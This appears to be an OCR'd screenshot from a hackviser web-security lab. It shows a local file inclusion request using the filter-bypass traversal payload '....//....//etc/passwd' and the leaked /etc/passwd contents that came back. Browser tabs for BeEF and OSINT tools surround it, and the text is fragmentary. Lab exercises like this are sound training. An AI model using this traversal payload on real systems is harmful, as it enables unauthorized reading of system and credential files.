 Boost Your Cybersecurity
Web Uygulama Güvenliği
https://shining-clover.europe
Not Found
iew-source:https://shining-clover.europe1.hackviser.space/index.php?page=....//....//....//....//etc/passwd
Kali Linux
Kali Tools
Kal
Not Found
Switch to Tab
WhatsApp | Güvenli ve Güvenilir Ücretsiz Özel Mesajlaşma ve — whatsapp.com/?lang=tr_TR
BeEF Control Panel — http://172.17.0.1:3000/ui/panel
The #1 source for identity & trust | Pipl — pipl.com
Home of Acunetix Art — http://testphp.vulnweb.com
GitHub - shmilylty/OneForAll: OneForAll是一款功能强大的子域 — github.com/shmilylty/OneForAll
Admin Login — http://alltimecargo.com/login.php
BP Distance Tables Port to Port Pro v.2.0 — deckofficer.ru/seasoft/item/bp-distance-tables-port-to-port-pro-v20-2
This time, search with:
1
2 <!DOCTYPE html>
3 <html lang="en">
4
5 <head>
6 <meta charset="UTF-8">
7 <meta name="viewport" c
8 <link rel="stylesheet"
9 <link rel="shortcut ico
10 <title>Index</title>
11 </head>
12
13 <body>
14
15 root:x:0:0:root:/root:/
16 daemon:x:1:1:daemon:/usr/sb
17 bin:x:2:2:bin:/bin:/usr/sbi
18 sys:x:3:3:sys:/dev:/usr/sbi
19 sync:x:4:65534:sync:/bin:/b
20 games:x:5:60:games:/usr/gam
21 man:x:6:12:man:/var/cache/m
22 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
23 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
24 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
25 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
26 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
27 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
28 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
29 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
30 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
31 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
32 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
33 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
34 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
35 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
36 messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
37 systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
38 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
39 hackviser:x:1000:1000:hackviser,,,:/home/hackviser:/bin/bash
40 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
41 sunflower:x:1001:1001:sunflower,56,,,my user:/home/sunflower:/bin/bash
42
43 </body>
44
45 </html>
46